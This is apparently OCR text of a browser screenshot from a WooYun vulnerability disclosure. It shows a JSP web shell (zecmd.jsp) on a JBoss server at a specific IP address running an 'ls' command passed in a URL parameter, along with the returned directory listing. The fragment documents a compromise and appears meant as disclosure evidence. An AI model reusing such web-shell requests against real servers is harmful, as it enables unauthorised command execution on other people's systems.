 http://219.136.222.136:8080/zecmd/zecmd.jsp?comment=ls+%2Fusr%2Fjboss-
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 查找: localhost 上一个 下一个 选项
CKeditorFiles/File/wpp.txt Send
Command: ls /usr/jboss-5.0.1.GA/server/default/deploy/management/myname.war/
index.jsp
www.wooyun.org